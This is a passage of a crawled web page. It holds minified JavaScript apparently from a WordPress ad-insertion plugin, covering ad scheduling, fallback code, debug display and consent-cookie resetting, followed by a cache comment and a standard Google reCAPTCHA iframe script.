F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 17:06:17 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gyaczBeFtnmgJwykJ1Cr0A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769498394381');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>